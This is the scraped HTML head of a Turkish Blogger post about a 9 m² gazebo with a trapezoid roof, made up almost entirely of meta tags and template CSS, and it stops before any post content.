

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.polatkereste.com/2014/01/9-m2-trapez-catl-kamelya-cardag.html
body_size: 33287
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<title>Ahşap ev: 9 m2 trapez çatılı kamelya çardağı</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.polatkereste.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.polatkereste.com/2014/01/9-m2-trapez-catl-kamelya-cardag.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Ahşap ev - Atom" href="http://www.polatkereste.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Ahşap ev - RSS" href="http://www.polatkereste.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Ahşap ev - Atom" href="https://www.blogger.com/feeds/3692098336248243488/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Ahşap ev - Atom" href="http://www.polatkereste.com/feeds/1509319605108628448/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGrtaMQidn2ZwXW4fPKnVUXCZC_baabD8C-Ty3FdUDq98UtWuk5dCpOLQ7DtX4454paf7ab4nyHOSGu3wUmR2QqbymQs1gPlr6SZQOICKHyevigwnPpMEVDYdum-O8Ils12FtuLP2nnyA/s320/SAM_2924.JPG' rel='image_src'/>
<meta content='http://www.polatkereste.com/2014/01/9-m2-trapez-catl-kamelya-cardag.html' property='og:url'/>
<meta content='9 m2 trapez çatılı kamelya çardağı' property='og:title'/>
<meta content='  ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGrtaMQidn2ZwXW4fPKnVUXCZC_baabD8C-Ty3FdUDq98UtWuk5dCpOLQ7DtX4454paf7ab4nyHOSGu3wUmR2QqbymQs1gPlr6SZQOICKHyevigwnPpMEVDYdum-O8Ils12FtuLP2nnyA/w1200-h630-p-k-no-nu/SAM_2924.JPG' property='og:image'/>
<link href='http://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js?ver=3.3.1' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Wilderness
Author :     http://www.soratemplates.com
Designer:    http://devilcantburn.com
Date:        November 2012
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use. However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
http://creativecommons.org/licenses/by/3.0
----------------------------------------------- */
body#layout #search_form,.pagenavi .pages,#navbar,.date-header,.feed-links,#credit,.post-location,.post-share-buttons,.post-icons{display: none !important;}
body#layout #header-wrapper .content {height:40px}
body,h1,h2,h3,h4,h5,ul,li,a,p,span,img,dd{margin:0;padding:0;list-style:none;text-decoration:none;border:none;outline:none}
body {
/*background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikcLaowbyIHSb5gU58WcV7z3nk8usdupGgPLFPs6IHvwhuL_ggGTJRv55B_JXcxfvgLRojz_9Um0vFuuO0Tmy6D0RpE3G2DGiIAitvOqfsftCO_tbKYhBTkeeH4kMu23txq-kksr_OOKkm/s197/texture-line.jpg) repeat scroll 0 0 transparent;*/
background:url(http://themes.googleusercontent.com/image?id=1ZygE97_U_mmMOtoTGkMZll-JNbyfsqhAUw6zsMRGgk4ZzWbQsBOLV5GkQDV8YuZ0THk0) repeat center top scroll;
color: #202020;
font: 12px/21px "Helvetica Neue",Helvetica,Arial,sans-serif;
}
a {
-webkit-transition-property: color;
-webkit-transition-duration: 0.25s;
-webkit-transition-timing-function: linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property: color;
-moz-transition-duration: 0.25s;
-moz-transition-timing-function: linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property: color;
-o-transition-duration: 0.25s;
-o-transition-timing-function: linear;
color: #444444;
}
blockquote:before, blockquote:after,q:before, q:after {	content: ''; content: none; }
.column a:hover,.sidebar a:hover,a:hover {color:#c70000;}
.column li {padding: 4px;}
#header-wrapper {  background: #191919; border-top: 8px solid #ffc956; color: #c70000; }
#header-wrapper .content{
height: 90px;
margin: 0 auto;
position: relative;
width: 960px;
z-index: 1003;
}
#header{
display: block;
float: left;
left: 20px;
position: absolute;
top: 0;
z-index: 7000;
}
#header-inner {}
#header,#header a { color: #fff }
#header a:hover {}
#header h1 { font-size: 30px; font-weight: normal; line-height: 36px; padding: 20px 0 0; text-transform: uppercase; color:#ffc956;}
#header img {/*max-height:100px;*/ margin-top: 10px;}
#header .description {}
#navigation{
height: 36px;
float: right;
margin-right: 20px;
padding:25px 0 0 0;
}
#navigation a{color:#ffc956;}
#navigation a:hover {color:#c70000;}
#navigation li {
display:inline-block;
#float:left;
padding:0 10px;
height:50px;
position:relative;
}
#navigation li a{
font-size:13px;
line-height:50px;
padding:0 0 8px 0;
border-bottom:1px solid rgba(255, 255, 255, 0);
/* CSS TRANSITION */
-webkit-transition-property:color, border;
-webkit-transition-duration: 0.1s, 0.1s;
-webkit-transition-timing-function: linear, linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property:color, border;
-moz-transition-duration: 0.1s, 0.1s;
-moz-transition-timing-function: linear, linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property:color, border;
-o-transition-duration: 0.1s, 0.1s;
-o-transition-timing-function: linear, linear;
}
#navigation li a:hover{ border-bottom:1px solid rgba(255, 255, 255, 0.2);  }
#navigation li .arrow_down{
display:inline-block; background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaPQhNZuWKKOkL48JnBc264y5PLA8JJVJ5lIX0TUAFk0FyyCe2ZsCqm7hC7t53cH7Rf0fh1jSUDBzSn4HL8EqJzLWhbpvRTtafrBXFbFQRxqVUJXfxv0PTbH283BKfIoKb4gyvgysfwtar/s16/arrow_down.png) no-repeat right 50%;
padding-right: 20px;
}
#navigation li ul{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgreGeg6Uu8HBVm0aAXfsi8snbXntMtWcvziHQnNl_c2JyuVyUU5Ck0zDL_XZN_fyCFrcNGuh5osYgKpQPRlGYWLANKqKrd_83ux2phPRKgdfbMYFu2Vby9EvbMRAT-zC0A-k3yspwkj88h/) repeat;
border-top:1px solid rgba(255, 255, 255, 0.2);
display:none;
padding:3px 0 8px 0;
text-align:left;
width:180px;
position:absolute;
top:40px;
left:0;
z-index:9000;
-webkit-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
-moz-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
-o-box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
box-shadow: 0px 0px 6px 0px rgba(0, 0, 0, 0.8);
/* CSS3 ROUND CORNER */
-moz-border-radius: 	2px 2px 2px 2px;
-webkit-border-radius:	2px 2px 2px 2px;
-o-border-radius:		2px 2px 2px 2px;
-khtml-border-radius:	2px 2px 2px 2px;
border-radius:			2px 2px 2px 2px;
}
#navigation li ul a{
border-bottom:none;
font-size:12px;
display:block;
padding:4px 8px;
margin:0 8px;
line-height:22px;
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGfpHpgx6zyWp8-edKI_7PkrUv9XCYFCunxj0Oq21ejDqe_2seUOwChNqvgvX2w0OL3D0BCDVNuyCjBK0DT3NOxUBgXHUdI-Smb-881Zx64m0qymLAKi9Zg-mEok8S7A5DpBwqZpEbtLhk/s2/ft_separator.png) repeat-x left bottom;
}
#navigation li ul a:hover{border-bottom:none;}
#navigation li ul li .arrow_down{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAsxRnN67UpR-97Bua6bwKOTl-dTLV5Ds571PfkTpT9rS3e3NLckBy0GtIGMwcV7TV5Eq1Ew4tc_6Gl37iWsQJnTOWhUfdyDWnToGqFd5VQ30H9UHhz3hZT3pMv6E9QHukniRsgoZb38Xx/s16/arrow_down2.png) no-repeat right 50%;
padding-right: 20px;
}
#navigation li ul li{
height:auto;
padding:0;
position:relative;
width:180px;
}
#navigation li ul li ul{
border-top:none;
top:-3px;
left:180px;
}
.ccslider {position: relative;}
.slider-innerWrapper {	position: relative;	width: 100%;height: 100%;}
.slider-innerWrapper img {
position: absolute;
top: 0;
left: 0;
visibility: visible !important;
}
.slider-controls {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 99;
display: none;
}
.ccslider:hover .slider-controls {display: block;}
a.slider-nav {position: absolute;top: 50%;cursor: pointer;	}
.slider-nav.prev {left: 0;}
.slider-nav.next {right: 0;}
.slider-timer {
position: absolute;
left: 50%;
top: 50%;
z-index: 200;
cursor: pointer;
display: none;
}
.ccslider:hover .slider-timer {display: block;}
.control-links {
position: absolute;
z-index: 200;
list-style: none;
bottom: -30px;
padding: 0;
min-width: 100%;
text-align: center;
white-space: nowrap;
}
.control-links li {
display: inline-block;
margin-left: 5px;
cursor: pointer;
width: 10px;
height: 11px;
line-height: 0;
zoom: 1;
*float: left;
}
.control-links li:first-child {margin-left: 0;}
.control-links li.linkThumb {
width: auto;
height: auto;
position: relative;
top: 50px;
text-indent: 0;
background: transparent none;
-moz-transition: all 400ms ease;
-webkit-transition: all 400ms ease;
-o-transition: all 400ms ease;
-ms-transition: all 400ms ease;
transition: all 400ms ease;
}
.control-links li.linkThumb.active {
background: transparent none;
z-index: 1;
-moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
-webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
box-shadow: 0 1px 5px rgba(0, 0, 0, 0.7);
-moz-transform: scale(1.1);
-webkit-transform: scale(1.1);
-o-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
.control-links li.linkThumb img {display: inline !important;visibility: visible !important;}
.ccslider.controlThumbs {margin-bottom: 100px;}
.cc-caption {display: none;}
.slider-caption {
background: #000;
background: rgba(0, 0, 0, 0.7);
z-index: 101;
color: #fff;
padding: 10px;
font-size: 14px;
position: absolute;
left: 0;
right: 0;
bottom: 0;
display: none;
}
.cc-htmlwrapper {
position: absolute;
top: 0;
left: 0;
z-index: 101;
width: 100%;
height: 100%;
overflow: hidden;
}
.cc-html {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
display: none;
}
.slider-link {
display: block;
position: absolute;
top: 0;
left: 0;
z-index: 100;
width: 100%;
height: 100%;
background: url(about:blank);
}
.wipe-div {
position: absolute;
top: 0;
left: 0;
z-index: 3;
width: 0;
height: 0;
}
.split1-div, .split2-div {position: absolute;z-index: 4;}
.circle-div {
position: absolute;
top: 50%;
left: 50%;
z-index: 3;
width: 0;
height: 0;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
border-radius: 50%;
}
.clock-mask {
position: absolute;
top: 0;
z-index: 3;
width: 50%;
height: 100%;
overflow: hidden;
}
.clock-mask.left {left: 0;}
.clock-mask.right {right: 0;}
.clock-outer {position: absolute;top: 50%;overflow: hidden;}
.left .clock-outer {
-moz-transform-origin: left center;
-webkit-transform-origin: left center;
-o-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
.right .clock-outer {
-moz-transform-origin: right center;
-webkit-transform-origin: right center;
-o-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
.clock-inner {position: absolute;top: 50%;}
.left .clock-inner {left: -50%;}
.right .clock-inner {left: 50%;}
#sliderCss3d {
position: relative;
background: #fff;
z-index: 10;
/*height: 310px;*/ height: 500px;
margin-bottom: 20px;
}
.slider3d {
width: 910px;
/*height: 310px;*/ height: 500px;
margin: 60px auto 40px auto;
}
.slider2d {
width: 910px;
/*height: 310px;*/ height: 500px;
}
#slider2d-frame {
width: 910px;
/*height: 310px;*/ height: 500px;
padding: 16px 76px 26px 76px;
margin: 60px auto 40px auto;
position: relative;
top: -20px;
z-index: 10;
}
#sliderCss3d.fallback {
margin: 60px auto 82px auto;
top: -20px;
}
#sliderCss3d img {
visibility: hidden;
}
a.slider-nav {
width:53px;
height:38px;
top: 50%;
margin-top: -17px;
}
.slider-nav.prev {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisxKYoY9eXY64yZRO4KDtVNi7OcJGtH090WtD_a1jUyTWpq9cF4LrCp89Gwb4YvZ-rBiuCJLK4XSR4zyyE4FusnCHa7ap9wCyZkU1M4SPMizdNxjZC6zLxZcQNeb4yRCDVYrNPM3xUGNSz/s52/slider_big_arrow_left.png) no-repeat;
left: -26px;
}
.slider-nav.next {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-KThB7VYy68Ojmha8wfrYvn6h3U1-W_e0Dp-hJ8dfKuL790bsKVbRTx5y2eevXBvmPir5XfITrNarVnNgpRPQnZLa5xm_FNAmjcoXNyEk8yVlbwD-05ir-Sc5reKMQm-phIDXEGwatjJy/s52/slider_big_arrow_right.png) no-repeat;
right: -26px;
}
.slider-timer {
width: 50px;
height: 50px;
left: 50%;
margin-left: -25px;
top: 50%;
margin-top: -25px;
}
.slider3d .control-links {bottom: 0;}
.slider2d .control-links, #sliderCss3d.fallback .control-links {bottom: -30px;}
.control-links li {
margin-left: 5px;
cursor: pointer;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgA84WxZn5e6Zj_fQRm820LVZXZ4x-3Ej0w3DcLFOJHC0LZtwHErPqXh-MHarITkbEqfyM-_nsZs1AudUcF_6oDijWs4f-rqg611Nab6GPUzbdL7s_12kLMxwGwooIQyuYCYBxq3_AvVsIQ/s32/bullets.png) no-repeat bottom;
width: 16px;
height: 16px;
text-indent: -99999px;
}
.control-links li.active {
background-position:center 0px;
}
.slider-caption {
background: #000;
background: rgba(0, 0, 0, 0.6);
color: #FFF;
text-align:center;
}
#description {width: 400px;}
#description h3 {
font: 42px 'Oswald', 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #3A61A8;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
text-align: center;
margin-bottom: 40px;
}
#description p {
margin: 20px 0 40px 0;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
color: #333;
}
#description ul {	margin: 20px 0 40px 0; }
#effects {
width: 400px;
position: absolute;
top: 40px;
right: 30px;
text-align: center;
}
#effects h3 {
font: 20px 'PT Sans', Helvetica, Arial, sans-serif;
color: #333;
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
margin-bottom: 10px;
}
.effectType {
display: inline-block;
width: 102px;
height: 33px;
font: bold 14px 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #fff;
text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.5);
text-align: center;
text-decoration: none;
line-height: 30px;
margin: 30px 20px 20px 20px;
background: url(../images/button.png) no-repeat;
cursor: pointer;
position: relative;
}
.effectType:active {top: 1px;}
#effect3d, #effect2d {
position: absolute;
top: 82px;
left: 50%;
}
#effect3d {width: 330px;margin-left: -165px;}
#effect2d {
width: 150px;
margin-left: -75px;
display: none;
}
#no-3d {
text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
color: #333;
display: none;
}
.effectList, #sliceList {
float: left;
width: 150px;
height: 34px;
margin-bottom: 20px;
}
#sliceList {margin-left: 30px;}
.selected {
background: #e8e8e8;
/*font: 13px/34px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif;*/
font: 13px 'Lucida Sans Unicode', 'Lucida Grande', sans-serif;
color: #666;
text-shadow: 1px 1px 0 #eee;
/*width: 150px;*/
/*height: 34px;*/
/*margin: 20px auto 0 auto ;*/
cursor: pointer;
position: relative;
/*-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
-moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);
box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.7);*/
behavior: url(PIE.htc);
}
.selected:after {
content: '';
position: absolute;
top: 50%;
right: 5px;
margin-top: -3px;
border: 5px solid transparent;
border-top: 5px solid #666;
}
.selected.active:after {
content: '';
margin-top: -8px;
border: 5px solid transparent;
border-bottom: 5px solid #666;
}
.dropDown {
background: #222;
font: 14px 'Helvetica Neue', Helvetica, Arial, sans-serif;
color: #fff;
position: relative;
z-index: 10;
display: none;
}
.dropDown li {height: 30px;	line-height: 30px;cursor: pointer;}
.dropDown li:hover {background: #274772;}
#slider{
/*display:none;*/
/*border-bottom:1px solid #d9d9d9;
background:#ddd url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieqkTGQOzWILg4IM68jQfqzjHEYzchcGxqnwhbUbdgFIFcGOm54Oo97CRyc7mTXlOh8FqG7sQ2miLTXnTQdGIyzxYNjilYKHw8squB6Z8LMH4-MYVcGHlGWoHGBRNg5aN9-WzXXqmIbRWL/s1920/texture-woodlight.jpg) 50% 0;*/
}
#slider .content{margin:0 auto;width:920px;}
#slider_wrapper{padding:30px 0;}
#content-wrapper {
margin: 40px auto;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikcLaowbyIHSb5gU58WcV7z3nk8usdupGgPLFPs6IHvwhuL_ggGTJRv55B_JXcxfvgLRojz_9Um0vFuuO0Tmy6D0RpE3G2DGiIAitvOqfsftCO_tbKYhBTkeeH4kMu23txq-kksr_OOKkm/s197/texture-line.jpg) repeat scroll 0 0 transparent;
padding: 30px 0;
width: 960px; }
#main-wrapper { display: block; float: left; margin: 0 20px; width: 680px; }
#sidebar-wrapper { display: block; float: right; margin: 0 20px; width: 200px; }
.post h1 {
border-bottom:1px dotted rgba(0, 0, 0, 0.2);
padding:0 30px 10px 30px;
margin-bottom:20px;
text-align:center;
line-height:40px;
font-size:40px;
text-transform:uppercase;
font-family: 'Lato',sans-serif;
font-weight:normal;
}
.post {
border-bottom:1px solid rgba(0, 0, 0, 0.2);
display:block;
padding:0 0 20px 0;
margin:0 0 20px 0;
position:relative;
}
.post:hover { border-bottom:1px solid #c70000 }
.article-short{
padding-left:20px;
border-left:1px solid rgba(0, 0, 0, 0.2);
float:right;
width:469px;
margin-left:20px;
}
.article-short h3{border-left: 6px solid #C70000;margin: 10px 0;padding: 0 0 0 6px;font-size:20px; font-family: 'Lato',sans-serif;font-weight:normal;text-transform:uppercase}
.article-short h3 a {color:#e79d00;}
.article-short h3 a:hover {color:#c70000;}
.arrow_link{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJeX6tjvWBie1S4H7XdZDa5DsxsfOcHghGCtFA62sSEIkHaCMSI5gs50rcBGWarlZ8JaoBCnJHpVNl5yCVMyUC7twamFrGEV5NvRMrRLKuARahauMHlkS739-rnjp87GbjYh1KhSzK-uOW/s13/small_arrow.png) no-repeat center center;
height:16px; width:16px;
float:right;
display:block;
}
.shadow{
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgy891H_P-oQ4A6YZn5UQ1g3czHCwSCj_rbR4ibf2JMoZ-BccIpNj4YJkP8NxMFc9LttORdzH_sGTWSlxhSpEOZfOfvb4yBDpU-O0vJLv-3KyeFDPDiNr9ZP8TLe1i_UbznyyTm9dTpQFpQ/s600/shadow_post.png);
background-repeat: no-repeat;
background-position: center bottom;
position:absolute;
bottom:0px;
left:0;
width:680px; height:20px;
opacity: 0;
-webkit-transition: opacity 0.5s;
-moz-transition:    opacity 0.5s;
-o-transition:      opacity 0.5s;
}
.post:hover .shadow{opacity: 1;}
.post-body img { max-width:668px; }
.border_textured { padding: 6px; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRkMBwesccKY6cJn13YAUZQ-gQHIVQse5ctOGJIrYTu21ZkAg5DeBZEpeTeLlKmpo6PyQJQy84EGp8zSnS-mAdL-JhBiJ2zbSCaP5MfjXQUzXW1-_fJ3fQzgjO-406jkPhY6x6FAf61946/s500/texture-wood.jpg) repeat scroll 50% 0 #ddd; }
.thumbnail { margin-bottom: 15px; }
.thumb{display:block;clear:both;width:668px;height:501px}
a.read_more{background:#000 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLWIKt95EjabWmZnN7sFEmsGyXTPB4G047bpB-xfePAhYX4s0HRxGmtkSRSK8gqn9YsGq-4DW5QOlBEtxnBtsNvhcqptrbsklRGj6b_xVThCU_FfS3x9Gh1dWY4y1kPAnS_lDF75z6RMc9/s60/link_read.png) no-repeat 50% 50%;display:block;}
.post blockquote {
background:rgba(0, 0, 0, 0.1);
border:1px solid rgba(0, 0, 0, 0.2);
font-size: 14px;
line-height:24px;
font-family:Georgia, "Times New Roman", Times, serif;
font-style:italic;
color:#777;
margin-top: 10px;
margin-bottom: 10px;
margin-left: 20px;
padding:10px 10px 10px 10px;
}
.post-footer { float: left; padding: 10px 0 0 10px;width: 160px;}
.post-footer span {clear: both;display: block;}
.date_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNQV_ifpeQojx4s6KhYEbeeJIHGZOqMV_FzhCZBlw4JIiTIEBHqKaMcgzMVoZPQns5jARq8CnIKDV3SB6CxT8xKypRgF34u9vCVQDgLiNZtXqVRn31BQgICpWoZYcSlcaq-7PrvsWydq_P/s16/picto_date.png) no-repeat left 50%;padding:3px 0 2px 20px;font-weight:bold;font-size:14px}
.author_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJRxxaZY-Zsm2xJnm2NCAhgFvrtjqBYYsjaotfqXRKDitOozGCyrpeL2a1-4_ah90-lXGEnZlphMsyoXDBd6JgZBq-mA69T_r74gZzycjhEDxVGOwktP7H4ulNDeBI5i_ctu-xvY-DpvkX/s16/picto_user.png) no-repeat left 50%;padding:3px 0 2px 20px}
.category_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2dm6IOC4Kpwfgv1LP6F0Kyjsd-G74_Z3oBY5MFGLrFkmLBh5Fq-ZSiaiNIziPyZm7-NmqNlNUgx4Kbd09A8lgjGmr52h4V5BrEeHMsIE7QOgqb_mHKwrPQLVSg5QSeVcNSLvhp7I6Rpr/s16/picto_category.png) no-repeat left 50%;padding:3px 0 2px 20px}
.comments_post{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSm3K-5EPisvd6pMI6lriIm-yz-UakAdUQF3R5IJIw2IGzz-wCe2kPHNNbMz2uSbFP6kDnCps8kilPCBc3ZAS4LNNGATBaKXkWazhn5RZGbpZbFgI2AE50pM8ovhZuz4xq76o2p1_ExnFS/s16/picto_comment.png) no-repeat left 50%;padding:3px 0 2px 20px}
#search_form .field{background:#FFF;border:1px solid #d9d9d9;float:left;height:30px;width:165px;}
#search_form .field input{border:none;color:#aaa;margin:5px 0 0 5px;width:145px;}
#search_form .field input:focus{color:#444;}
#search_form .button_search{float:left;width:30px;}
#search_form .button_search input{
background:#d9d9d9 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgozcIZBTWea-n0MnzJiwL49r6uDDpyqmw_B6agc2qDrCs-rTQcP6C6UVoUMtym2eNKZq-iYOJvkAljx04C-OEz1AeXcGxr2h5rmTl_S4yXolSvwbEls0PY0JC4ZFYb9xee2rFi7VxJCmU5/s22/search_button.png) no-repeat 50% 50%;
border:1px solid #d9d9d9; border-width:1px 1px 1px 0;
cursor:pointer;
display:block;
width:30px; height:32px;
text-indent:-9999px;
/* CSS TRANSITION */
-webkit-transition-property: background-color;
-webkit-transition-duration: 0.25s;
-webkit-transition-timing-function: linear;
/* CSS TRANSITION - Mozilla hack */
-moz-transition-property: background-color;
-moz-transition-duration: 0.25s;
-moz-transition-timing-function: linear;
/* CSS TRANSITION - Opera hack */
-o-transition-property: background-color;
-o-transition-duration: 0.25s;
-o-transition-timing-function: linear;
}
#search_form .button_search input:hover{background:#191919 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvLWjOXbVBDl6C5cqJT1mD1xGN4s-JmPQUFSqx01qhKcV-fll35XqOFhDFKjI3HQl0vu9XNGMDim2p-qlAixZX8W3LdmpgwtlcLlYhvB1nSSrtIliZVwsHf-2JqM9QSoRjYxrE8uElcUH0/s22/search_button2.png) no-repeat 50% 50%;}
#search_form,.sidebar .widget{margin-bottom:20px}
.sidebar h2 {
text-transform: uppercase;
font-weight:normal;
font-family: 'Lato',sans-serif;
font-size: 14px;
margin-bottom: 10px;
color:#e79d00;
}
.sidebar li {border-bottom:1px dotted rgba(0, 0, 0, 0.2);padding:4px;}
.sidebar a{color:#444;}
#comments{overflow:hidden}
#comments h4{display:inline;padding:10px;line-height:40px}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment{position:relative}
#comments h4,.comments .continue a{background:#c70000}
#comments h4,.comments .user a,.comments .continue a{font-size:16px}
#comments h4,.comments .continue a{font-weight:normal;color:#fff}
#comments h4:after{content:"";position:absolute;bottom:-10px;left:10px;border-top:10px solid #c70000;border-right:20px solid transparent;width:0;height:0;line-height:0}
#comments .avatar-image-container img{border:0}
.comment-thread{color:#111}
.comment-thread a{color:#777}
.comment-thread ol{margin:0 0 20px}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a{color:#c70000}
.comments .avatar-image-container,.comments .avatar-image-container img{width:48px;max-width:48px;height:48px;max-height:48px}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single{margin-left:60px}
.comments .comment-block,.comments .comment-thread.inline-thread .comment{border:1px solid #ddd;background:#f9f9f9;padding:10px}
.comments .comments-content .comment{margin:15px 0 0;padding:0;width:100%;line-height:1em}
.comments .comments-content .icon.blog-author{position:absolute;top:-12px;right:-12px;margin:0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii4PI85E_yWeDYurDYh4z0IDrOkZWYCvM8lJoUZ_Kg9h0dMVfcQlq_tEqviqxf_fw1qoodDD1OB6W850Jn1RVr-e-KaJ5pLDKOjqk_I4ywwNUloDJ6JPQCDRipE-ERvXYJfZtEF01SwevG/s36/author.png);width:36px;height:36px}
.comments .comments-content .inline-thread{padding:0 0 0 20px}
.comments .comments-content .comment-replies{margin-top:0}
.comments .comment-content{padding:5px 0;line-height:1.4em}
.comments .comment-thread.inline-thread{border-left:1px solid #ddd;background:transparent}
.comments .comment-thread.inline-thread .comment{width:auto}
.comments .comment-thread.inline-thread .comment:after{content:"";position:absolute;top:10px;left:-20px;border-top:1px solid #ddd;width:10px;height:0px}
.comments .comment-thread.inline-thread .comment .comment-block{border:0;background:transparent;padding:0}
